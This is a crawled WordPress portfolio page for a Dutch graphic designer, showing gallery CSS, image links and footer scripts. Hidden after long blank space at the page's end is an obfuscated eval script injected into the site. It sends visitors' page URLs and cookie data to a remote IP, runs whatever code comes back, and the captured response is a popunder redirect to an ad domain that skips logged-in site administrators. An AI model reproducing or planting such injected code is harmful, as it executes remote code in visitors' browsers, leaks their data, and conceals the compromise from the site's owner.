	display:table-cell;
	vertical-align:middle;
	width:75px !important;
	max-height:75px !important;
	width:100%;
	height:100%;
}

.wd-portfolio-panel_2 > div {
	padding-top:10px;
	margin-bottom:10px;
			background:url('http://marksilverentand.nl/wp-content/plugins/portfolio-gallery/Front_end/../images/divider.line.png') center top repeat-x;
	}

.wd-portfolio-panel_2 .button-block {
	padding-top:10px;
	margin-bottom:10px;
	
}

.wd-portfolio-panel_2 .button-block a, .wd-portfolio-panel_2 .button-block a:link, .wd-portfolio-panel_2 .button-block a:visited {
	padding:10px;
	display:inline-block;
	font-size:14px;
	background:#e74c3c;
	color:#ffffff;
	padding:6px 12px;
	text-decoration:none;
}

.wd-portfolio-panel_2 .button-block a:hover, .wd-portfolio-panel_2 .button-block a:focus, .wd-portfolio-panel_2 .button-block a:active {
	background:#df2e1b;
	color:#ffffff;
	text-decoration:none;
}
#huge_it_portfolio_content_2 a{
    border:none;
}
#huge_it_portfolio_content_2 #huge_it_portfolio_options_2 {
	position: relative;
    margin-left: 1%;    overflow: hidden;
    margin-top: 5px;
    float: none;
    width:100%;
}

#huge_it_portfolio_content_2 #huge_it_portfolio_options_2 ul {
  margin: 0px !important;
  padding: 0px !important;
  list-style: none;
}

#huge_it_portfolio_content_2 #huge_it_portfolio_filters_2 ul {
  margin: 0px !important;
  padding: 0px !important;
  overflow: hidden;
  }

            #huge_it_portfolio_content_2 #huge_it_portfolio_options_2 ul {
                float: left;
            }
    

#huge_it_portfolio_content_2 #huge_it_portfolio_options_2 ul li {
    border-radius: 0px;
    list-style-type: none;
    margin: 0px !important;
	padding: 0;
    float:left !important;margin: 4px 8px 4px 0px !important;<br />
<b>Notice</b>:  Undefined variable: left_to_top in <b>/var/www/vhosts/marksilverentand.nl/httpdocs/wp-content/plugins/portfolio-gallery/Front_end/portfolio_front_end_view.php</b> on line <b>2202</b><br />
border: 1px solid #ccc;}

#huge_it_portfolio_content_2 #huge_it_portfolio_options_2 ul li a {
    background-color: #F7F7F7 !important;
    font-size:14px !important;
    color:#555555 !important;
    text-decoration: none;
    cursor: pointer;
    margin: 0px !important;
    display: block;
    padding:3px;
}

/*#huge_it_portfolio_content_2 #huge_it_portfolio_options_2 ul li:hover {
    
}*/

#huge_it_portfolio_content_2 #huge_it_portfolio_options_2 ul li a:hover {
    background-color: #FF3845 !important;
    color:#ffffff !important;
    cursor: pointer;
}

#huge_it_portfolio_content_2 #huge_it_portfolio_filters_2 {
    margin-top: 5px;
    float: left;
    width: 30%;
    }

#huge_it_portfolio_content_2 #huge_it_portfolio_filters_2 ul li {
    list-style-type: none;
    <br />
<b>Notice</b>:  Undefined variable: left_to_top in <b>/var/www/vhosts/marksilverentand.nl/httpdocs/wp-content/plugins/portfolio-gallery/Front_end/portfolio_front_end_view.php</b> on line <b>2247</b><br />
border-bottom: 1px solid #ccc;}

#huge_it_portfolio_content_2 #huge_it_portfolio_filters_2 ul li a {
    font-size:14px !important;
    color:#555555 !important;
    background-color: #F7F7F7 !important;
    border-radius: 0px;
    padding: 3px;
    display: block;
    text-decoration: none;
}

#huge_it_portfolio_content_2 #huge_it_portfolio_filters_2  ul li a:hover {
    color:#ffffff !important;
    background-color: #FF3845 !important;
    cursor: pointer
}
#huge_it_portfolio_content_2 #huge_it_portfolio_filters_2 ul li.active a,
#huge_it_portfolio_content_2 #huge_it_portfolio_filters_2 ul li.active a:link,
#huge_it_portfolio_content_2 #huge_it_portfolio_filters_2 ul li.active a:visited,
#huge_it_portfolio_content_2 #huge_it_portfolio_filters_2  ul li.active a:hover,
#huge_it_portfolio_content_2 #huge_it_portfolio_filters_2  ul li.active a:focus,
#huge_it_portfolio_content_2 #huge_it_portfolio_filters_2  ul li.active a:active {
    color:#ffffff !important;
    background-color: #FF3845 !important;
    cursor: pointer;
}
#huge_it_portfolio_content_2 section {
    position:relative;
    display:block;
}

#huge_it_portfolio_content_2 #huge_it_portfolio_container_2 {
}
#huge_it_portfolio_content_2 #huge_it_portfolio_options_2 #sort-direction{
    position: static;
}
@media screen and (max-width: 768px) {
	
#huge_it_portfolio_content_2 #huge_it_portfolio_filters_2 ul li a,
#huge_it_portfolio_content_2 #huge_it_portfolio_filters_2 ul li a:link,
#huge_it_portfolio_content_2 #huge_it_portfolio_filters_2 ul li a:visited {
		font-size: 2vw !important;
	}
#huge_it_portfolio_content_2 #huge_it_portfolio_options_2 ul li a {
		font-size:2vw !important;
	}

}
@media screen and (max-width: 480px) {
#huge_it_portfolio_content_2 #huge_it_portfolio_options_2 {
	float: left;
}
#huge_it_portfolio_content_2 #huge_it_portfolio_options_2 #sort-by{
	float: left;
	width: 100% !important;
}
#huge_it_portfolio_content_2 #huge_it_portfolio_options_2 #sort-direction{
    float: left;
    width: 100% !important;
    position: relative;
    padding-left: 31% !important;
	right: 31%;
}
#huge_it_portfolio_content_2 #huge_it_portfolio_filters_2 ul li a,
#huge_it_portfolio_content_2 #huge_it_portfolio_filters_2 ul li a:link,
#huge_it_portfolio_content_2 #huge_it_portfolio_filters_2 ul li a:visited {
		font-size: 3vw !important;
	}
#huge_it_portfolio_content_2 #huge_it_portfolio_options_2 ul li a {
		line-height: 3vw;
		font-size:3vw !important;
	}
}
@media screen and (max-width: 420px) {
	
#huge_it_portfolio_content_2 #huge_it_portfolio_filters_2 ul li a,
#huge_it_portfolio_content_2 #huge_it_portfolio_filters_2 ul li a:link,
#huge_it_portfolio_content_2 #huge_it_portfolio_filters_2 ul li a:visited {
		font-size: 4vw !important;
	}
#huge_it_portfolio_content_2 #huge_it_portfolio_options_2 ul li a {
		font-size:4vw !important;
	}
}
@media screen and (max-width: 317px) {
   .portelement_2  {
		width:98%;
		margin: 1% !important;
		float: left;
		overflow: hidden;
		outline:none;
		border:1px solid #D0D0D0;
    }
	.wd-portfolio-panel_2 {
		width: 100% !important;
	}
}
</style>
<section id="huge_it_portfolio_content_2">
            <div id="huge_it_portfolio_container_2" class="super-list variable-sizes clearfix" >
                <div id="huge_it_portfolio_container_moving_2" class="super-list variable-sizes clearfix">
             
			                       <div class="portelement_2 colorbox_grouping  " data-symbol="Websites" data-category="alkaline-earth">
                              <div class="default-block_2">
                                      <div class="image-block_2 add-H-relative" >
                                                                                            	
                                                        <a href="http://marksilverentand.nl/wp-content/uploads/2016/01/molemans-bike.jpg" class=" portfolio-group1-2 " title="Websites">														
															<img alt="Websites" id="wd-cl-img0" src="http://marksilverentand.nl/wp-content/uploads/2016/01/molemans-bike.jpg" />
														</a>	
															
                                      </div>
                                      <div class="title-block_2">
                                              <h3 class="title">Websites</h3>
                                      </div>
                              </div>

                              <div class="wd-portfolio-panel_2" id="panel0">
                                                                            <div>
                                                      <ul class="thumbs-list_2">
                                                                                                                            <li>
															                                                                        <a href="http://marksilverentand.nl/wp-content/uploads/2016/01/friendship-international.jpg" class=" portfolio-group1-2 "  title = "Websites"><img src="http://marksilverentand.nl/wp-content/uploads/2016/01/friendship-international.jpg"></a>
																														  </li>
                                                                                                                            <li>
															                                                                        <a href="http://marksilverentand.nl/wp-content/uploads/2016/01/vivente.png" class=" portfolio-group1-2 "  title = "Websites"><img src="http://marksilverentand.nl/wp-content/uploads/2016/01/vivente.png"></a>
																														  </li>
                                                                                                                            <li>
															                                                                        <a href="http://marksilverentand.nl/wp-content/uploads/2016/01/kunstuitleen-online.jpg" class=" portfolio-group1-2 "  title = "Websites"><img src="http://marksilverentand.nl/wp-content/uploads/2016/01/kunstuitleen-online.jpg"></a>
																														  </li>
                                                                                                                            <li>
															                                                                        <a href="http://marksilverentand.nl/wp-content/uploads/2016/01/bas_vrehen_site_hi.jpg" class=" portfolio-group1-2 "  title = "Websites"><img src="http://marksilverentand.nl/wp-content/uploads/2016/01/bas_vrehen_site_hi.jpg"></a>
																														  </li>
                                                                                                                            <li>
															                                                                        <a href="http://marksilverentand.nl/wp-content/uploads/2016/01/design_unieketegels.jpg" class=" portfolio-group1-2 "  title = "Websites"><img src="http://marksilverentand.nl/wp-content/uploads/2016/01/design_unieketegels.jpg"></a>
																														  </li>
                                                                                                                            <li>
															                                                                        <a href="http://marksilverentand.nl/wp-content/uploads/2016/01/img_1338281079_920.jpg" class=" portfolio-group1-2 "  title = "Websites"><img src="http://marksilverentand.nl/wp-content/uploads/2016/01/img_1338281079_920.jpg"></a>
																														  </li>
                                                                                                                            <li>
															                                                                        <a href="http://marksilverentand.nl/wp-content/uploads/2016/01/tfp-nederland.jpg" class=" portfolio-group1-2 "  title = "Websites"><img src="http://marksilverentand.nl/wp-content/uploads/2016/01/tfp-nederland.jpg"></a>
																														  </li>
                                                                                                                            <li>
															                                                                        <a href="http://marksilverentand.nl/wp-content/uploads/2016/01/mobisiteHR.png" class=" portfolio-group1-2 "  title = "Websites"><img src="http://marksilverentand.nl/wp-content/uploads/2016/01/mobisiteHR.png"></a>
																														  </li>
                                                                                                                            <li>
															                                                                        <a href="http://marksilverentand.nl/wp-content/uploads/2016/01/iphone_app.png" class=" portfolio-group1-2 "  title = "Websites"><img src="http://marksilverentand.nl/wp-content/uploads/2016/01/iphone_app.png"></a>
																														  </li>
                                                                                                                    </ul>
                                              </div>
                                                                                    <div class="description-block_2">
                                                      <p>Responsive webdesigns voor alle formaten. Webshops en apps.</p>
                                              </div>
                                                                    </div>
                      </div>

                                            <div class="portelement_2 colorbox_grouping  " data-symbol="Flyers en brochures" data-category="alkaline-earth">
                              <div class="default-block_2">
                                      <div class="image-block_2 add-H-relative" >
                                                                                            	
                                                        <a href="http://marksilverentand.nl/wp-content/uploads/2016/01/ogeranos.jpg" class=" portfolio-group2-2 " title="Flyers en brochures">														
															<img alt="Flyers en brochures" id="wd-cl-img1" src="http://marksilverentand.nl/wp-content/uploads/2016/01/ogeranos.jpg" />
														</a>	
															
                                      </div>
                                      <div class="title-block_2">
                                              <h3 class="title">Flyers en brochures</h3>
                                      </div>
                              </div>

                              <div class="wd-portfolio-panel_2" id="panel1">
                                                                            <div>
                                                      <ul class="thumbs-list_2">
                                                                                                                            <li>
															                                                                        <a href="http://marksilverentand.nl/wp-content/uploads/2016/01/baroque-sensation3.jpg" class=" portfolio-group2-2 "  title = "Flyers en brochures"><img src="http://marksilverentand.nl/wp-content/uploads/2016/01/baroque-sensation3.jpg"></a>
																														  </li>
                                                                                                                            <li>
															                                                                        <a href="http://marksilverentand.nl/wp-content/uploads/2016/01/flyer.jpg" class=" portfolio-group2-2 "  title = "Flyers en brochures"><img src="http://marksilverentand.nl/wp-content/uploads/2016/01/flyer.jpg"></a>
																														  </li>
                                                                                                                            <li>
															                                                                        <a href="http://marksilverentand.nl/wp-content/uploads/2016/01/senior_deluche_brochure.jpg" class=" portfolio-group2-2 "  title = "Flyers en brochures"><img src="http://marksilverentand.nl/wp-content/uploads/2016/01/senior_deluche_brochure.jpg"></a>
																														  </li>
                                                                                                                            <li>
															                                                                        <a href="http://marksilverentand.nl/wp-content/uploads/2016/01/img_1246227421_663.jpg" class=" portfolio-group2-2 "  title = "Flyers en brochures"><img src="http://marksilverentand.nl/wp-content/uploads/2016/01/img_1246227421_663.jpg"></a>
																														  </li>
                                                                                                                            <li>
															                                                                        <a href="http://marksilverentand.nl/wp-content/uploads/2016/01/img_1331318012_602.jpg" class=" portfolio-group2-2 "  title = "Flyers en brochures"><img src="http://marksilverentand.nl/wp-content/uploads/2016/01/img_1331318012_602.jpg"></a>
																														  </li>
                                                                                                                            <li>
															                                                                        <a href="http://marksilverentand.nl/wp-content/uploads/2016/01/img_1331318010_661.jpg" class=" portfolio-group2-2 "  title = "Flyers en brochures"><img src="http://marksilverentand.nl/wp-content/uploads/2016/01/img_1331318010_661.jpg"></a>
																														  </li>
                                                                                                                    </ul>
                                              </div>
                                                                                    <div class="description-block_2">
                                                      <p></p>
                                              </div>
                                                                    </div>
                      </div>

                                            <div class="portelement_2 colorbox_grouping  " data-symbol="Logo's en huisstijlen" data-category="alkaline-earth">
                              <div class="default-block_2">
                                      <div class="image-block_2 add-H-relative" >
                                                                                            	
                                                        <a href="http://marksilverentand.nl/wp-content/uploads/2016/01/Yvonne-Silverentand-Fotografie-def.png" class=" portfolio-group3-2 " title="Logo's en huisstijlen">														
															<img alt="Logo's en huisstijlen" id="wd-cl-img2" src="http://marksilverentand.nl/wp-content/uploads/2016/01/Yvonne-Silverentand-Fotografie-def.png" />
														</a>	
															
                                      </div>
                                      <div class="title-block_2">
                                              <h3 class="title">Logo's en huisstijlen</h3>
                                      </div>
                              </div>

                              <div class="wd-portfolio-panel_2" id="panel2">
                                                                            <div>
                                                      <ul class="thumbs-list_2">
                                                                                                                            <li>
															                                                                        <a href="http://marksilverentand.nl/wp-content/uploads/2016/01/vivente.png" class=" portfolio-group3-2 "  title = "Logo's en huisstijlen"><img src="http://marksilverentand.nl/wp-content/uploads/2016/01/vivente.png"></a>
																														  </li>
                                                                                                                            <li>
															                                                                        <a href="http://marksilverentand.nl/wp-content/uploads/2016/01/seniordeluxe.jpg" class=" portfolio-group3-2 "  title = "Logo's en huisstijlen"><img src="http://marksilverentand.nl/wp-content/uploads/2016/01/seniordeluxe.jpg"></a>
																														  </li>
                                                                                                                            <li>
															                                                                        <a href="http://marksilverentand.nl/wp-content/uploads/2016/01/viva_colore.jpg" class=" portfolio-group3-2 "  title = "Logo's en huisstijlen"><img src="http://marksilverentand.nl/wp-content/uploads/2016/01/viva_colore.jpg"></a>
																														  </li>
                                                                                                                            <li>
															                                                                        <a href="http://marksilverentand.nl/wp-content/uploads/2016/01/rockit-fuel.jpg" class=" portfolio-group3-2 "  title = "Logo's en huisstijlen"><img src="http://marksilverentand.nl/wp-content/uploads/2016/01/rockit-fuel.jpg"></a>
																														  </li>
                                                                                                                            <li>
															                                                                        <a href="http://marksilverentand.nl/wp-content/uploads/2016/01/2bsecure.jpg" class=" portfolio-group3-2 "  title = "Logo's en huisstijlen"><img src="http://marksilverentand.nl/wp-content/uploads/2016/01/2bsecure.jpg"></a>
																														  </li>
                                                                                                                            <li>
															                                                                        <a href="http://marksilverentand.nl/wp-content/uploads/2016/01/img_1303383670_475.jpg" class=" portfolio-group3-2 "  title = "Logo's en huisstijlen"><img src="http://marksilverentand.nl/wp-content/uploads/2016/01/img_1303383670_475.jpg"></a>
																														  </li>
                                                                                                                            <li>
															                                                                        <a href="http://marksilverentand.nl/wp-content/uploads/2016/01/img_1299762376_341.jpg" class=" portfolio-group3-2 "  title = "Logo's en huisstijlen"><img src="http://marksilverentand.nl/wp-content/uploads/2016/01/img_1299762376_341.jpg"></a>
																														  </li>
                                                                                                                    </ul>
                                              </div>
                                                                                    <div class="description-block_2">
                                                      <p></p>
                                              </div>
                                                                    </div>
                      </div>

                      			</div>
        </div>
 </section>
    <script>
jQuery(function(){
var defaultBlockWidth=275;
    
    var $container = jQuery('#huge_it_portfolio_container_moving_2');
    
    
      // add randomish size classes
      $container.find('.portelement_2').each(function(){
        var $this = jQuery(this),
            number = parseInt( $this.find('.number').text(), 10 );
			//alert(number);
        if ( number % 7 % 2 === 1 ) {
          $this.addClass('width2');
        }
        if ( number % 3 === 0 ) {
          $this.addClass('height2');
        }
      });
    
    $container.hugeitmicro({
      itemSelector : '.portelement_2',
      masonry : {
        columnWidth : 275+20+2      },
      masonryHorizontal : {
        rowHeight: 300+20
      },
      cellsByRow : {
        columnWidth : 300+20,
        rowHeight : 240
      },
      cellsByColumn : {
        columnWidth : 300+20,
        rowHeight : 240
      },
      getSortData : {
        symbol : function( $elem ) {
          return $elem.attr('data-symbol');
        },
        category : function( $elem ) {
          return $elem.attr('data-category');
        },
        number : function( $elem ) {
          return parseInt( $elem.find('.number').text(), 10 );
        },
        weight : function( $elem ) {
          return parseFloat( $elem.find('.weight').text().replace( /[\(\)]/g, '') );
        },
        id : function ( $elem ) {
          return $elem.find('.id').text();
        }
      }
    });
    
    
      var $optionSets = jQuery('#huge_it_portfolio_options_2 .option-set'),
          $optionLinks = $optionSets.find('a');

      $optionLinks.click(function(){
        var $this = jQuery(this);

        if ( $this.hasClass('selected') ) {
          return false;
        }
        var $optionSet = $this.parents('.option-set');
        $optionSet.find('.selected').removeClass('selected');
        $this.addClass('selected');
  

        var options = {},
            key = $optionSet.attr('data-option-key'),
            value = $this.attr('data-option-value');

        value = value === 'false' ? false : value;
        options[ key ] = value;
        if ( key === 'layoutMode' && typeof changeLayoutMode === 'function' ) {

          changeLayoutMode( $this, options )
        } else {

          $container.hugeitmicro( options );
        }
        
        return false;
      });


      centersection();
		  jQuery(window).resize(function(){
			  $container.hugeitmicro('reLayout');
			  centersection();
		  });
            function centersection(){
				var count  = jQuery('.portelement_2').length;
                var elementwidth=285 + 2;
                var enterycontent=jQuery("#huge_it_portfolio_container_2").width();
                var whole=~~(enterycontent/(elementwidth));
				if(whole > count) whole= count;
                if(whole==0){ return false; }
                else { var sectionwidth = whole * elementwidth+(whole-1)*20;}
                jQuery("#huge_it_portfolio_container_moving_2").width((sectionwidth>elementwidth)?sectionwidth:elementwidth+4).css({"margin":"0px auto","overflow":"hidden"});
//                 alert(elementwidth + " " + enterycontent + " " + whole + " " + sectionwidth);
      }
    

      var isHorizontal = false;
      function changeLayoutMode( $link, options ) {
        var wasHorizontal = isHorizontal;
        isHorizontal = $link.hasClass('horizontal');

        if ( wasHorizontal !== isHorizontal ) {

          var style = isHorizontal ? 
            { height: '75%', width: $container.width() } : 
            { width: 'auto' };

          $container.filter(':animated').stop();

          $container.addClass('no-transition').css( style );
          setTimeout(function(){
            $container.removeClass('no-transition').hugeitmicro( options );
          }, 100 )
        } else {
          $container.hugeitmicro( options );
        }
      }

    var $sortBy =  jQuery('#huge_it_portfolio_content_2 #sort-by');
    jQuery('#huge_it_portfolio_content_2 #shuffle a').click(function(){
      $container.hugeitmicro('shuffle');
      $sortBy.find('.selected').removeClass('selected');
      $sortBy.find('[data-option-value="random"]').addClass('selected');
      return false;
    });
    
    ////filteringgggggg

        // bind filter on select change
        jQuery(document).ready(function(){
            jQuery('#huge_it_portfolio_filters_2 ul li').click(function() {
              // get filter value from option value
              var filterValue = jQuery(this).attr('rel');
              // use filterFn if matches value
              filterValue = filterValue;//filterFns[ filterValue ] || 
              $container.hugeitmicro({ filter: filterValue });
            });
                                     var topmargin = jQuery("#huge_it_portfolio_options_2").height();
                         jQuery("#huge_it_portfolio_filters_2").css({'margin-top':'5px'});
                        });
        jQuery(window).resize(function(){
			  $container.hugeitmicro('reLayout');
		 });
        jQuery(window).load(function(){

            $container.hugeitmicro({ filter: '*' });
        });
  });
</script>	  
	     
	
      </aside></div><!-- #secondary -->

		</div><!-- #content -->
		
		
	<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="site-info container">
			<a href="//wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: <a href="//athemes.com/theme/moesia" rel="nofollow">Moesia</a> by aThemes		</div><!-- .site-info -->
			</footer><!-- #colophon -->
	</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marksilverentand.nl\/index.php?rest_route=\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marksilverentand.nl/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='http://marksilverentand.nl/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://marksilverentand.nl/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://marksilverentand.nl/wp-content/themes/moesia/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://marksilverentand.nl/wp-content/themes/moesia/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://marksilverentand.nl/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 821
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"kUhFG88phXdj86J8ACpOtWou8SnnbiS8diNcz9pnOivi68Rc17fMFEOEEd0LWYr3jtVIxX\/t6yno35aEnGCVqj7v5\/v+AxHcszJg5Xjd5Eqgo9Wtxjtt732akKyt8tCXE4G2REzwP4LpIo50BH+kTICoLJMVnuHbX4cpd48q9t8WLC4fzmV6Uivb472TNtfYaD2\/d2llBwujXkcMv9CjVkraL2jbhmFG9XJzkIcUzim31bMtVOOh6LsMYeJ9gQWmgZXyGSDEMlC8weSqNCyhKQ=="}